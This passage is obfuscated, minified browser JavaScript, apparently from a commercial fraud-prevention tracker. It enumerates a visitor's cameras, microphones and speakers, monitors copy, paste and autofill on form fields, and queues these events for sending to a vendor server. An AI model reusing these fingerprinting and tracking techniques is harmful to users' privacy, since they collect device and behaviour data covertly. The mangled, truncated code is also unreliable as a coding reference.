window[c4qiN.N6i][u8I]){p88={};k5D=window[c4qiN.N6i][u8I];p88[Y$$]=k5D[E61] / c1Q;p88[y2O]=k5D[N6r] / c1Q;p88[O16]=k5D[Q_W] / c1Q;T3$({"start":n$T,"end":new Date()[P9cUz.B09](),"action":F0R,"url":(location[P9cUz.u2q] || P9cUz.A6t)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),"userAgent":navigator[P9cUz.L4T],"refer":document[q3OcX.y4l],"text":ftr__JSON3[P9cUz.V4J](p88),"cacheBy":[q3OcX.H4p]});}}catch(U1H){C3r(q3OcX.m4d + F0R + P9cUz.X1U + T3R + q3OcX.g7U,U1H);}}var F0R,T3R,n$T,R7n;F0R=S8y;T3R=c4qiN.Y9H;n$T=new Date()[P9cUz.B09]();try{R7n=q3OcX.Q05;if(typeof window[R7n] === q3OcX.M5l)window[R7n]={};window[R7n][F0R]={'name':F0R,'run':w4d};}catch(s0r){}})();(function(){var n8P='18';var f38='wr';var t$z,Y0x,b84;t$z=f38;Y0x=n8P;try{b84=q3OcX.Q05;if(typeof window[b84] === q3OcX.M5l)window[b84]={};window[b84][t$z]={'name':t$z,'run':w6e};}catch(M3F){}function w6e(o$z){var k5V="getSources";var U5r="shouldBeSupported";var s75="deviceEnum";var k6A="getMediaDevices";var Q1_="enumerateDevices";var y2l='geo';var c5p='Android.+zh-CN.+UCBrowser';var m8k='mic';var O1D='prompt';var o5a="MediaStreamTrack";var s0N='mera';var K3_='location';var r_L='pho';var X89='ca';var j3V,a6u,v71,X2j,e6B,A0f,d79,n6s,z5E,H2h,K55,M2u,j5B,l6R,z2$,c6i,e1z,C$u,Y5G,N40,Z_0;j3V=o$z[q3OcX.c0l];a6u=o$z[q3OcX.l9p];v71=o$z[q3OcX.i17][q3OcX.D2f];try{X2j=function(){var T6F;if(typeof Object[P9cUz.X_3] !== q3OcX.s_U || window[q3OcX.r6t][q3OcX.u3Y] === undefined || window[q3OcX.r6t][q3OcX.u3Y][q3OcX.u1o] === undefined)return;T6F=Object[P9cUz.X_3](window[q3OcX.r6t][q3OcX.u3Y][q3OcX.u1o]({name:c6i})[O5TN5.s04](function(){}))[q3OcX.P$o];if(typeof T6F !== q3OcX.s_U)return;return T6F;};if(v71[O5TN5.U9G] && v71[O5TN5.M6$] && v71[O5TN5.D5a] < P9cUz.i9R || !!navigator[P9cUz.L4T][c4qiN.g$6](c5p))return;e6B=new Date()[P9cUz.B09]();A0f=q3OcX.K7B;d79={};n6s={};z5E={};H2h=-P9cUz[246977];K55=-P9cUz[246977];M2u=-P9cUz[246977];d79[U5r]=v71[O5TN5.F3b] >= P9cUz.X6t || v71[O5TN5.D5a] >= P9cUz.N9g;d79[s75]=q3OcX.K7B;j5B=function(){var i1h='wrtc';j3V({"start":e6B,"end":new Date()[P9cUz.B09](),"action":i1h,"url":(location[P9cUz.u2q] || P9cUz.A6t)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),"userAgent":navigator[P9cUz.L4T],"text":ftr__JSON3[P9cUz.V4J](d79),"extra":ftr__JSON3[P9cUz.V4J](n6s),"cacheBy":[q3OcX.H4p,q3OcX.l7b]});};(l6R=X89 + s0N,z2$=m8k + O5TN5.I8W + r_L + c4qiN.Z6F,c6i=y2l + K3_);if(navigator[c4qiN.z7W] || window[o5a]){e1z=function(){var j2T="mediaSources";if(C$u){A0f=q3OcX.Y00;d79[j2T]=[];C$u(function(r8F){var K4j="deviceCount";var p5y='audioinput';var u3Q="mediaId";var c_J=':a-';var I$Y='video';var G1g=':ao-';var v7j="groupIds";var F5O='audio';var S1W=':v-';var v6D='videoinput';var P1Z="groupId";var J$x="hasMic";var y$i="hasSpeaker";var z3u="facing";var F83='audiooutput';var A7K="kind";var i0M="deviceId";var C1O="hasWebcam";var E4_,Q1B;H2h=P9cUz[109108];K55=P9cUz[109108];M2u=P9cUz[109108];d79[s75]=q3OcX.Y00;n6s[J$x]=q3OcX.K7B;n6s[C1O]=q3OcX.K7B;n6s[y$i]=q3OcX.K7B;n6s[u3Q]=P9cUz.A6t;for(var R90=P9cUz[109108];R90 < r8F[P9cUz.Z4y];R90++){E4_=r8F[R90];Q1B={id:E4_[O5TN5.C4g] || E4_[i0M],kind:E4_[A7K],label:E4_[O5TN5.u26],groupId:E4_[P1Z],facing:E4_[z3u]};d79[j2T][q3OcX.s4v](Q1B);if(z5E[Q1B[P1Z]] !== undefined)z5E[Q1B[P1Z]]++;else z5E[Q1B[P1Z]]=P9cUz[109108];if(E4_[A7K] === F5O || E4_[A7K] === p5y){n6s[J$x]=q3OcX.Y00;n6s[u3Q]+=c_J + Q1B[O5TN5.C4g];H2h++;}if(E4_[A7K] === F83){n6s[y$i]=q3OcX.Y00;n6s[u3Q]+=G1g + Q1B[O5TN5.C4g];K55++;}if(E4_[A7K] === I$Y || E4_[A7K] === v6D){n6s[C1O]=q3OcX.Y00;n6s[u3Q]+=S1W + Q1B[O5TN5.C4g];M2u++;}}n6s[v7j]=z5E;n6s[K4j]=o$z[q3OcX.i17][c4qiN.J_5](z5E)[P9cUz.Z4y];if(n6s[u3Q])n6s[u3Q]=n6s[u3Q][P9cUz.O02](P9cUz[246977]);j5B();});}if(!A0f && d79[U5r])j5B();};C$u=navigator[c4qiN.z7W] && navigator[c4qiN.z7W][Q1_] && (function(t0K){navigator[c4qiN.z7W][Q1_]()[q3OcX.k6n](t0K)[O5TN5.s04](function(A0S){if(A0S && A0S[O5TN5.O7k]()){d79[c4qiN.e_m]=A0S[O5TN5.O7k]();j5B();}a6u(P9cUz.P_d + t$z + P9cUz.X1U + Y0x + q3OcX.g7U,A0S);});}) || window[o5a] && (window[o5a][k5V] || window[o5a][k6A]);Y5G=X2j() || window[O5TN5.E6t];N40={state:O1D};if(Y5G){Z_0=window[q3OcX.r6t][q3OcX.u3Y] !== undefined && typeof window[q3OcX.r6t][q3OcX.u3Y][q3OcX.u1o] === q3OcX.s_U?[window[q3OcX.r6t][q3OcX.u3Y][q3OcX.u1o]({name:l6R}),window[q3OcX.r6t][q3OcX.u3Y][q3OcX.u1o]({name:z2$})]:[Promise[O5TN5.k1f](N40),Promise[O5TN5.k1f](N40)];Y5G[O5TN5.T4Q](Z_0)[q3OcX.k6n](function(A6u){var J53="denied";var o7W="not allowed";var o4f,o8N;if(A6u && Array[q3OcX.y0g](A6u)){o4f=A6u[P9cUz[109108]];o8N=A6u[P9cUz[246977]];if(o4f && o8N)if(o4f[O5TN5.M3J] !== J53 || o8N[O5TN5.M3J] !== J53)e1z();else a6u(P9cUz.P_d + t$z + P9cUz.X1U + Y0x + q3OcX.g7U,o7W);}})[O5TN5.s04](function(a0b){e1z();});}else e1z();}}catch(A3c){if(A3c && A3c[O5TN5.O7k]()){d79[c4qiN.e_m]=A3c[O5TN5.O7k]();j5B();}a6u(P9cUz.P_d + t$z + P9cUz.X1U + Y0x + q3OcX.g7U,A3c);}}})();(function(){'use strict';var g3w='inpb';var E$q,u1P,K1F,p16;E$q=g3w;u1P=c4qiN.M8n;try{p16=q3OcX.Q05;if(window[p16] === undefined)window[p16]={};window[p16][E$q]={'name':E$q,'run':m0P};}catch(y8v){}function m0P(u2o){var y94='DOMAutoComplete';var L_J='paste.ual';var D3T='autofill';var O4B='isOperaPresto';var F1V='isSafari';var J0Y='cut.ual';var l$1="tagName";var i_h='copy.ual';var W6L='isOpera';var V_8='form';function M3_(W5B,Z0E){return getComputedStyle(W5B)[Z0E];}var I1L,W4m,I3Q,n2z,L3o,z9y,h2u,K2h;K1F=new Date()[P9cUz.B09]();I1L=u2o[q3OcX.i17][q3OcX.D2f];W4m=u2o[q3OcX.l9p];I3Q=u2o[q3OcX.c0l];try{n2z=function(h8h){var B_v='textarea';var K_Q='input';var d7f,Z_H;d7f=h8h[l$1][c4qiN.u20]();Z_H=d7f === K_Q || d7f === B_v;return Z_H;};L3o=function(a_s,t6M){return function(V87){var R7Z="handledB";var e2I='Clip';var o6S='gen';try{if(!V87[q3OcX.Q9R])V87[q3OcX.Q9R]={handledB:q3OcX.K7B};if(!V87[q3OcX.Q9R][R7Z] && (this[O5TN5.C4g] || this[P9cUz.I4m] || n2z(this))){if(typeof t6M === q3OcX.s_U)t6M();V87[q3OcX.Q9R][R7Z]=q3OcX.Y00;K2h(a_s,this,new Date()[P9cUz.B09](),o6S + e2I);}}catch(O2U){var z49=',handler) [';W4m(P9cUz.P_d + E$q + q3OcX.q2o + a_s + z49 + u1P + q3OcX.g7U,O2U);}};};u2o[P9cUz.x6z][q3OcX.Y7E][q3OcX.f19](document,J0Y,function(G2h){var M6A='cut';return L3o(M6A)[c4qiN.l3s](this)(G2h);});u2o[P9cUz.x6z][q3OcX.Y7E][q3OcX.f19](document,i_h,function(s7g){var U7s='copy';return L3o(U7s)[c4qiN.l3s](this)(s7g);});u2o[P9cUz.x6z][q3OcX.Y7E][q3OcX.f19](document,L_J,function(V1a){var C9a='paste';var O3z;O3z=function(){};return L3o(C9a,O3z)[c4qiN.l3s](this)(V1a);});z9y=function(){var n5J='rgb(250, 255, 189)';var C1K='background-color';var c0L='yellow';var c6T,s_V;try{c6T=new Date()[P9cUz.B09]();s_V=M3_(this,C1K);if(s_V === n5J)K2h(D3T,this,c6T,c0L);}catch(H2W){var M_O=' (autofill,handler) [';W4m(P9cUz.P_d + E$q + M_O + u1P + q3OcX.g7U,H2W);}};u2o[P9cUz.x6z][q3OcX.Y7E][q3OcX.f19](window,y94,function(T$D){K2h(D3T,T$D[O5TN5.O8f],new Date()[P9cUz.B09](),q3OcX.O2A);});if(I1L[O5TN5.L5f] || I1L[W6L] && !I1L[O4B] || I1L[F1V]){u2o[P9cUz.x6z][q3OcX.Y7E][q3OcX.f19](document,c4qiN.E6q,function(G3a){z9y[c4qiN.l3s](this)();setTimeout(function(){var J$O=':-webkit-autofill';if(j6H(G3a[O5TN5.O8f],J$O))K2h(D3T,G3a[O5TN5.O8f],new Date()[P9cUz.B09](),c4qiN.g9r);},P9cUz.l7w);});if(I1L[F1V]){h2u=document[q3OcX.u7z](V_8);u2o[P9cUz.x6z][c4qiN.t2W](h2u,function(A2S,O2I){var l7R='submit';u2o[P9cUz.x6z][q3OcX.Y7E][q3OcX.f19](O2I,l7R,function(){try{z9y[c4qiN.l3s](this)();}catch(t_Y){var H9$=' (sfy) [';try{W4m(P9cUz.P_d + E$q + H9$ + u1P + q3OcX.g7U,t_Y);}catch(z8P){}}});});}}K2h=function(d_H,c2X,F1x,f88){var D3$="placeholder";var R9A="autocomplete";var d71="read_all_attrs";var S0r="attributes";var A0w="className";var z7E='value';var c$s,p$7,o5X,S8B,I3T,r78;c$s=P9cUz.R1p;p$7={'id':R68(c2X[O5TN5.C4g],c$s),'name':R68(c2X[P9cUz.I4m],c$s),'class':R68(c2X[A0w],c$s),'tagName':R68(c2X[l$1] || q3OcX.O57,c$s)[c4qiN.u20](),'placeholder':R68(c2X[D3$],c$s),'autocomplete':R68(c2X[R9A],c$s)};o5X=u2o[u2o[q3OcX.i17][q3OcX.y_m][q3OcX.g3Y] + q3OcX.g4d] || ({});S8B=o5X[E$q] || ({});try{if(S8B[d71] === q3OcX.Y00){I3T=c2X[S0r];for(var Q6v=I3T[P9cUz.Z4y] - P9cUz[246977];Q6v >= P9cUz[109108];Q6v--)if(I3T[Q6v] && I3T[Q6v][P9cUz.I4m] && I3T[Q6v][P9cUz.I4m][c4qiN.u20]() != z7E && I3T[Q6v][O5TN5.r46])p$7[I3T[Q6v][P9cUz.I4m]]=I3T[Q6v][O5TN5.r46];}}catch(D_e){var S0e='attrEx';var X9R='cfgVar';p$7[S0e]=D_e[q3OcX.j$v];p$7[X9R]=o5X[c4qiN.N6d];}r78={start:K1F,end:new Date()[P9cUz.B09](),action:d_H,userAgent:navigator[P9cUz.L4T],extra:ftr__JSON3[P9cUz.V4J]({version:u1P,source:f88 || P9cUz.g4o}),text:F1x !== undefined?new Date()[P9cUz.B09]() - F1x:P9cUz.A6t,url:(location[P9cUz.u2q] || P9cUz.A6t)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),event_desc:ftr__JSON3[P9cUz.V4J](p$7)};function R68(f0E,Z$Q){if(f0E && !!f0E[P9cUz.O02] && typeof f0E[P9cUz.O02] === q3OcX.s_U)return f0E[P9cUz.O02](P9cUz[109108],Z$Q);return undefined;}I3Q(r78);};}catch(I5A){W4m(P9cUz.P_d + E$q + P9cUz.X1U + u1P + q3OcX.g7U,I5A);}function j6H(V76,Q0a){var t7Q="mozMatchesSelector";var o2e="webkitMatchesSelector";var m8r="oMatchesSelector";var P7d="matchesSelector";var U95="msMatchesSelector";try{return (V76[c4qiN.g2Y] || V76[P7d] || V76[U95] || V76[t7Q] || V76[o2e] || V76[m8r])[O5TN5.J_A](V76,Q0a);}catch(R0Q){return q3OcX.K7B;}}}})();(function(){'use strict';var K$G="r__";var K0r="acquire";var J6J=',';var B_a='%';var W4D="isMaxthon";var R_P='2.41';var q0h="contentType";var M33='d2o' + '5id' + 'wac' + 'g3g' + 'yw.' + 'clo' + 'udf' + 'ron' + 't.n' + 'et';var c2h="JSON";var a$w="operaVer";var W3s='onload';var H71="providerSymbol";var j_V="s";var a0Y='browser';var v21="n";var R0z="verifyLSFunc";var K2r="4";var H9d="canWriteCookie";var d5w="getLeftStrategiesNumber";var W2f="createObjectURL";var K_I="src";var E81="boolean";var Q29="readCookie";var E$Y="Worker";var i7q="compress";var O1T="A";var h88="crypto";var l6T="popAllUnload";var Q91="release";var K$0="readyState";var M_A="URL";var f8Z="insert";var K0O="T10";var u3c="getEventServerBaseURL";var S6D='blur.ual';var S$0="UNLOAD";var h7L='(';var R2R='message';var b2H=0.02;var c5y="getDomain";var e_d="isBypassBuffer";var m$b="ftr__config";var t7q='ter';var B0E="domain";var f8l="nf";var p0C='noSupport';var E_x='dea';var v_f="T15";var K5W='artS';var z8W='url';var S2m=')()';var U$V="serverSideUserId";var j0G="6";var I_4="read";var H38='r__sc';var z92="UDF";var j7G="Blob";var H_Q="callbacks";var u7U="FP";var j_z="8";var z0v="cacheMaxAge";var r9V="REGULAR";var C_f="switchStrategy";var H1o="UAS";var u6l='onreadystatechange';var A80='DOMContentLoaded';var C2f="3";var k71="onload";var O_5='ken';var q5r='efca';var G5d='URL';var F1D='4bb' + '481' + '04f' + 'ab6';var A9P=';';var C_i="UDS";var J_y="safariVer";var A0$="CB";var s$x="maxEventsInBuffer";var U6H="errors";var d2v="fpi";var t2I="ftr__n";var W5q="getEventServerSymbol";var P4M="43";var h6Q="attachEvent";var k4Y=64000;var W$P='pending';var U1S="T60";var J7N="removeChild";var y5M='ft';var O9b='load';var o5L="nts";var j35='WPTBlocked';var H2f="UFP";var P63=0xffff;var I9g="acquireEventServerURL";var I1c="generateNoDash";var I14="7";var B$a='text/plain; charset=lz';var t$7='application/javascript';var I4z="cdn3.";var D6P="UDAD";var Z6n="undefined";var q$p="memoryToken";var v1J="getEventServerFullURL";var R8h='oadO';var f5z="maxTouchPoints";var h_T='WPTFailed';var a8A="blocked";var z7B="postMessage";var B7L="Compress";var S1M='userAgent';var f2G="event";var S$v='ns';var s7B='%FORTER_SERVER_COOKIE%';var D02="popAll";var y4y="IMMEDIATE";var T_W="insertErrorAction";var K47='jserror';var c63="init";var F00="isSecureContext";var X7T="tokenTriggerTimeout";var K4J="userId";var t3R="cookie";var V43="1";var A2p='xt';var F7A="cookieFromLS";var o$e='Blob';var k8s='Beacon';var M4U='removeItem';var R97="NONE";var b5M="9";var B0N="action";var S$K="isValidNumericalToken";var G6q="ftr__biconfig";var b0B="ALF";var F6E="createCookie";var a8S="timestamp";var y7Z="isSilk";var Q6I="ftr__testMode";var G37="brands";var I1v='con';var l90="duration";var t4N=' ';var I8L="Uint32Array";var U1r="T5";var I0m="errorMsg";var D$D="ftr__ajax_blob_enabled";var i9H='object';var u$_='fe';var r$g="canSendEvents";var h2W="isValidUUIDToken";var z2q='XHR';var b17="isBrave";var m$5="getSiteConfigEntry";var G0j='/events';var p3a='text/plain; charset=gzip+enc';var d16="beacon";var O8Y='To';var T5i="reason";var s1z='crip';var s4j="start";var P0c="eventMap";var w_Q="isNewCookie";var E07="shift";var E2s='ptio';var H$T="blockedResult";var h0d="evtbSendRate";var U4S="=";var E7$='tLoad';var n$L='loading';var w0Y='noSend';var N5C="2";var H0N="serverSideUserIdTimestamp";var w6O='r__e';var a04='dbe';var x$P="shouldWriteCookieToLS";var v6j="userAgentData";var z_y='cdn' + '3.f' + 'ort' + 'er.' + 'com';var Q3e="normalLaneTolerance";var Y4H='ry';var f9S="statusText";var U7C="r";var s6k="emit";var h7c="ftr__ls";var Y3v="some";var Z3b="ftr__";var K2J="getServerSideUserIdTimestamp";var d0R="storageExpiryMinutes";var G3y="dUAL";var x8E="isSpa";var c36="NF";var S4k='riptL';var H8X="UAL";var G9g="Decompress";var Q4N='r__st';var k8n="fastLaneTolerance";var O3X='dat';var D9e="generate";var d9T='text/plain; charset=gzip';var m0Y='not-supported';var O14="isValidFGUToken";var p1m="subtle";var V8D="assign";var X2I="T30";var f2$="M";var v2u='on';var H5Y="exec";var S7W='error';var a$4="CompressionStream";var F_K='for';var R3o,W54,t0z,x4k,i1b,U$S,h$v,y0Q,v16,A1q,r3L,j$2,Q7x,a$c,h$j,i3Q,F9V,H$t,U2n,G5a,z_C,e6U,r7X,W9n,y0T,d5t,x5b,J8N,R$E,M1E,f6H,Y9g,O7O,F$C,T_d,Y4q,r5o,B5d,R8V,E65,b1G,x1v,o$8,R7P,k5Z,o5b,x5G,J56,V8f,F6p,a_I,T$e,p9d,l8V,x5X,i__,D7A,R0h,j_l,h25,g4F,m89,M7T,P93,f7B,e_G,i5p,F02,l41,a2x,l2A,C1b,r_K,S6W,D8V,G_S,s6s,Q2d,T36,C23,G79,d25,X5y,C_R,H2x,C9p,L2I,Q0p,r5q,w49,T_w,L9k,g2i,X6Q,g80,R7e,E29,l3W,w3M,k5b,t8K,N8I,k$e,m$c,C4M,J_p,J2g,x0J,B3c,s0J,B2e,R_e,A8e,r7$,N9j,b9j,W02,c9n,C_A,U6K,W1H,n00,F2f,G4P,d5s,U_H,b16,E_f,x8W,q8P,p7T,z4L,s3f,b6y,s4o,l_9,t1Z,i8_,G01,v44,r_I,c5m,z05,Y9c,r4N,o8u,z0X,R4v,b9X,g2F,S57,j_d,K_C,r03,U6p,M51,p9W,x6n,f6a,D3G,g4G,O8D,h_f,v7W,T5L,z71,W$K,V5R,F6N,K41,Z$r,I73,w14,A4L,D7H,c6g,v2T,i3A,m_i,N$I,k$J,K9$,l2C,V8E,n08,d3p,X_X,X0S,g4L;try{W54=function(X2s,w2e,t2H,r6s){function U4d(d3U){return d3U instanceof t2H?d3U:new t2H(function(B$x){B$x(d3U);});}return new (t2H || (t2H=Promise))(function(a4F,g_c){V2C((r6s=r6s[P9cUz.h75](X2s,w2e || []))[O5TN5.q58]());function Q2P(Y2Q){try{V2C(r6s[O5TN5.q58](Y2Q));}catch(L9G){g_c(L9G);}}function N3a(s6b){try{V2C(r6s[O5TN5.a3U](s6b));}catch(c2O){g_c(c2O);}}function V2C(P7t){P7t[O5TN5.G09]?a4F(P7t[O5TN5.r46]):U4d(P7t[O5TN5.r46])[q3OcX.k6n](Q2P,N3a);}});};t0z=function(M$g,D5$){var S9c,O6w,h57,X1n,J5d;function V1z(J5i){return function(n8a){return H03([J5i,n8a]);};}function H03(w68){if(O6w)throw new TypeError(O5TN5.u5W);while((J5d && (J5d=P9cUz[109108],w68[P9cUz[109108]] && (S9c=P9cUz[109108])),S9c))try{if((O6w=P9cUz[246977],h57 && (X1n=w68[P9cUz[109108]] & P9cUz[158856]?h57[O5TN5.s9g]:w68[P9cUz[109108]]?h57[O5TN5.a3U] || ((X1n=h57[O5TN5.s9g]) && X1n[O5TN5.J_A](h57),P9cUz[109108]):h57[O5TN5.q58]) && !(X1n=X1n[O5TN5.J_A](h57,w68[P9cUz[246977]]))[O5TN5.G09]))return X1n;if((h57=P9cUz[109108],X1n))w68=[w68[P9cUz[109108]] & P9cUz[158856],X1n[O5TN5.r46]];switch(w68[P9cUz[109108]]){case P9cUz[109108]:case P9cUz[246977]:X1n=w68;break;case P9cUz[105884]:S9c[O5TN5.u26]++;return {value:w68[P9cUz[246977]],done:q3OcX.K7B};case P9cUz[625133]:S9c[O5TN5.u26]++;h57=w68[P9cUz[246977]];w68=[P9cUz[109108]];continue;case P9cUz[544601]:w68=S9c[O5TN5.Y71][O5TN5.s3A]();S9c[O5TN5.e7u][O5TN5.s3A]();continue;default:if(!(X1n=S9c[O5TN5.e7u],X1n=X1n[P9cUz.Z4y] > P9cUz[109108] && X1n[X1n[P9cUz.Z4y] - P9cUz[246977]]) && (w68[P9cUz[109108]] === P9cUz[473432] || w68[P9cUz[109108]] === P9cUz[158856])){S9c=P9cUz[109108];continue;}if(w68[P9cUz[109108]] === P9cUz[406795] && (!X1n || w68[P9cUz[246977]] > X1n[P9cUz[109108]] && w68[P9cUz[246977]] < X1n[P9cUz[406795]])){S9c[O5TN5.u26]=w68[P9cUz[246977]];break;}if(w68[P9cUz[109108]] === P9cUz[473432] && S9c[O5TN5.u26] < X1n[P9cUz[246977]]){S9c[O5TN5.u26]=X1n[P9cUz[246977]];X1n=w68;break;}if(X1n && S9c[O5TN5.u26] < X1n[P9cUz[158856]]){S9c[O5TN5.u26]=X1n[P9cUz[158856]];S9c[O5TN5.Y71][q3OcX.s4v](w68);break;}if(X1n[P9cUz[158856]])S9c[O5TN5.Y71][O5TN5.s3A]();S9c[O5TN5.e7u][O5TN5.s3A]();continue;}w68=D5$[O5TN5.J_A](M$g,S9c);}catch(F04){w68=[P9cUz[473432],F04];h57=P9cUz[109108];}finally{O6w=X1n=P9cUz[109108];}if(w68[P9cUz[109108]] & P9cUz[625133])throw w68[P9cUz[246977]];return {value:w68[P9cUz[109108]]?w68[P9cUz[246977]]:void P9cUz[109108],done:q3OcX.Y00};}S9c={label:P9cUz[109108],sent:function(){if(X1n[P9cUz[109108]] & P9cUz[246977])throw X1n[P9cUz[246977]];return X1n[P9cUz[246977]];},trys:[],ops:[]};return (J5d={next:V1z(P9cUz[109108]),"throw":V1z(P9cUz[246977]),"return":V1z(P9cUz[158856])},typeof Symbol === P9cUz.r4Y && (J5d[Symbol[O5TN5.H$R]]=function(){return this;}),J5d);};x4k=function(G_h){var Y5v,Y1D,x4L;(Y5v=typeof Symbol === P9cUz.r4Y && Symbol[O5TN5.H$R],Y1D=Y5v && G_h[Y5v],x4L=P9cUz[109108]);if(Y1D)return Y1D[O5TN5.J_A](G_h);if(G_h && typeof G_h[P9cUz.Z4y] === O5TN5.i3g)return {next:function(){if(G_h && x4L >= G_h[P9cUz.Z4y])G_h=void P9cUz[109108];return {value:G_h && G_h[x4L++],done:!G_h};}};throw new TypeError(Y5v?O5TN5.J63:O5TN5.f39);};i1b=function(J8n,g3B){var D6A,K1B,N8X,g2p,P0Y;D6A=typeof Symbol === P9cUz.r4Y && J8n[Symbol[O5TN5.H$R]];if(!D6A)return J8n;(K1B=D6A[O5TN5.J_A](J8n),g2p=[]);try{while((g3B === void P9cUz[109108] || g3B-- > P9cUz[109108]) && !(N8X=K1B[O5TN5.q58]())[O5TN5.G09])g2p[q3OcX.s4v](N8X[O5TN5.r46]);}catch(J06){P0Y={error:J06};}finally{try{if(N8X && !N8X[O5TN5.G09] && (D6A=K1B[O5TN5.s9g]))D6A[O5TN5.J_A](K1B);}finally{if(P0Y)throw P0Y[q3OcX.z8K];}}return g2p;};U$S=function(o7_,V5i,E4C){if(E4C || arguments[P9cUz.Z4y] === P9cUz[158856])for(var M2G=P9cUz[109108],C1M=V5i[P9cUz.Z4y],x$5;M2G < C1M;M2G++)if(x$5 || !((M2G in V5i))){if(!x$5)x$5=Array[P9cUz.Q9Y][q3OcX.F0u][O5TN5.J_A](V5i,P9cUz[109108],M2G);x$5[M2G]=V5i[M2G];}return o7_[O5TN5.N76](x$5 || Array[P9cUz.Q9Y][q3OcX.F0u][O5TN5.J_A](V5i));};h$v=function(R_$,J_I){var y8I=0xFFFFFFFF;var t$n,V_j,M6X,C4b,s9R,V$X;t$n=R_$ & y8I;V_j=J_I & y8I;M6X=t$n >>> P9cUz.c$O & P63;C4b=t$n & P63;s9R=V_j >>> P9cUz.c$O & P63;V$X=V_j & P63;return C4b * V$X + (M6X * V$X + C4b * s9R << P9cUz.c$O >>> P9cUz[109108]) | P9cUz[109108];};y0Q=function(B7V){var y7u="feh--";return y7u + (f7B(B7V) >>> P9cUz[109108])[O5TN5.O7k](P9cUz.c$O);};v16=function(O$7,b7R,n6B){var x0D,T0B,P1b,L89,C85;x0D=y0Q(O$7);T0B=localStorage[O5TN5.p7m](x0D);if(T0B === undefined || T0B === P9cUz.g4o || T0B[P9cUz.Z4y] <= P9cUz.c$O){localStorage[O5TN5.b0U](x0D);return q3OcX.K7B;}P1b=Date[P9cUz.X$D]();L89=Number(T0B[q3OcX.F0u](P9cUz[109108],P9cUz.c$O));if(P1b - L89 > n6B * P9cUz.R1p)return q3OcX.K7B;C85=T0B[q3OcX.F0u](P9cUz.c$O);return C85 === b7R;};A1q=function(E$b,p_X){var A1F="0000000000000000";var o8W,q4y,F1U,n1j;o8W=Date[P9cUz.X$D]();q4y=y0Q(E$b);F1U=o8W[O5TN5.O7k]();n1j=P9cUz.c$O - F1U[P9cUz.Z4y];F1U=A1F[q3OcX.F0u](P9cUz[109108],n1j) + F1U;F1U=F1U + p_X;localStorage[O5TN5.c6t](q4y,F1U);};r3L=function(W_d,K9g){var e55="cacheBy";var N5S,a2p,S5f,i5z,m_O;if(W_d[e55] === undefined || ((N5S=window[O5TN5.J6g]) === P9cUz.g4o || N5S === void P9cUz[109108]?void P9cUz[109108]:N5S[O5TN5.c6t]) === undefined)return q3OcX.K7B;try{a2p=W_d[e55];delete W_d[e55];S5f=a2p[P9cUz.y_6](function(A9m){var Z6w="bigint";var Q27;Q27=P93(W_d,A9m);switch(typeof Q27){case O5TN5.Z2R:return Q27;case O5TN5.i3g:case Z6w:case E81:return Q27[O5TN5.O7k]();case P9cUz.l6m:return window[c4qiN.W0U][P9cUz.V4J](Q27);default:return P9cUz.A6t;}})[P9cUz.l5h]();i5z=K9g;if(typeof W_d[z0v] === O5TN5.i3g){i5z=W_d[z0v];delete W_d[z0v];}m_O=md5(S5f);if(v16(W_d[B0N],m_O,i5z))return q3OcX.Y00;A1q(W_d[B0N],m_O);return q3OcX.K7B;}catch(C6n){return q3OcX.K7B;}};j$2=function(D7$){var k1E="toJSONString";var u9p;Object[q3OcX.k4i]=Object[q3OcX.k4i] || (function(a15){var S0U;S0U=[];for(var d6w in a15)S0U[c4qiN.p_C][O5TN5.J_A](a15,d6w) && S0U[q3OcX.s4v](d6w);return S0U;});u9p=Object[q3OcX.k4i](D7$);if(u9p[u9p[P9cUz.Z4y] - P9cUz[246977]] === k1E)u9p[O5TN5.s3A]();return u9p;};Q7x=function(E5x){var R3_="pagehide";return R3_;};a$c=function(){var H2_=113;var x1k,e7m,L5y;try{x1k=(/\(iP.+OS (.+) like.+AppleWebKit\/(\d+)\./g)[H5Y](navigator[P9cUz.L4T]);if(!x1k || x1k[P9cUz.Z4y] < P9cUz[158856])return q3OcX.K7B;e7m=parseInt(x1k[P9cUz[246977]][c4qiN.p51](/_/g,P9cUz.A6t));L5y=parseInt(x1k[P9cUz[158856]]);return e7m >= H2_ && L5y > P9cUz.P1M;}catch(O$P){return q3OcX.K7B;}};h$j=function(H6O){var Q$v;Q$v=window[H6O];delete window[H6O];return Q$v;};i3Q=function(r64){if(typeof r64[s4j] === q3OcX.M5l || r64[s4j] === P9cUz.A6t)r64[s4j]=Date[P9cUz.X$D]();};F9V=function(a5C){var m$v="end";a5C[m$v]=Date[P9cUz.X$D]();a5C[l90]=a5C[m$v] - a5C[s4j];};H$t=function(D1p){s0J[q3OcX.f19](B3c,B2e(D1p));};U2n=function(J8A){if(typeof J8A !== undefined)s0J[s6k](B3c,J8A);};G5a=function(O9Q,z74){var c4b,z$V;try{c4b=J2g(O9Q,z74 || P9cUz.A6t);z$V={action:K47,url:location[P9cUz.u2q],refer:document[q3OcX.y4l],start:P9cUz[109108],event_desc:C4M[c4qiN.n4j][P9cUz.V4J](c4b),userAgent:navigator[P9cUz.L4T]};i3Q(z$V);F9V(z$V);s0J[s6k](B3c,z$V);}catch(D7l){}};z_C=function(n91){var N8x=/\/sn\/(\w+)\//;var H7J=/sn=(\w+)$/;var B2m,w3W,y1O;B2m=U6K;if(n91){w3W=H7J[H5Y](n91);if(w3W && w3W[P9cUz.Z4y] > P9cUz[109108])B2m=w3W[P9cUz[246977]];else {y1O=N8x[H5Y](n91);if(y1O && y1O[P9cUz.Z4y] > P9cUz[109108])B2m=y1O[P9cUz[246977]];}}return B2m;};e6U=function(){var f7y="search";var H1m='ftr__script';var c1Y,i$G,K61;c1Y=document[q3OcX.f8f](H1m);i$G=P9cUz.A6t;if(c1Y)i$G=c1Y[q3OcX.c8w](q3OcX.E_P);else if(typeof location[f7y] !== q3OcX.M5l)i$G=location[f7y];K61=z_C(i$G);if(typeof K61 === q3OcX.M5l)K61=U6K;return K61;};r7X=function(f3f){var k95="uF";var S9h="uDS";var a0n="uAL";var G9E="uDAD";var U7z="uAS";var S4a="uS";var O2Y="uDF";return f3f[O5TN5.b5Q] && (f3f[O5TN5.b5Q] === n00[O2Y] + n00[k95] || f3f[O5TN5.b5Q] === n00[a0n] + n00[k95] || f3f[O5TN5.b5Q] === n00[a0n] + n00[S4a] || f3f[O5TN5.b5Q] === n00[G3y] + n00[S4a] || f3f[O5TN5.b5Q] === n00[G3y] + n00[k95] || f3f[O5TN5.b5Q] === n00[G9E] + n00[S4a] || 